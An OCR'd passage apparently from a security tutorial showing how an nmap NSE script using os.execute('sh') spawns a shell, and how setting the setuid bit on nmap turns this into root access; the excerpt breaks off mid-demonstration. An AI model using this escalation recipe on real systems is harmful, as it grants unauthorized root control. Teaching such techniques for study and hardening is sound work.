
variety of networking tasks which is able to be easily
automated. Here’s an example nmap script that uses
Lua to run an arbitrary system command:
user@448a09095d55:~$ cat ./execute.nse

os.execute('sh');

user@448a09095d55:~$ nmap --script=execute.nse
Starting Nmap 7.60 ( https://nmap.org ) at 202
As demonstrated, using nmap to run abitrary system
commands is pretty easy. So lets set up nmap to run
as root and see what user we are when Lua executes
our system command:
root@448a09095d55:~# chmod u+s /usr/bin/nmap

root@448a09095d55:~# ls -l /usr/bin/nmap
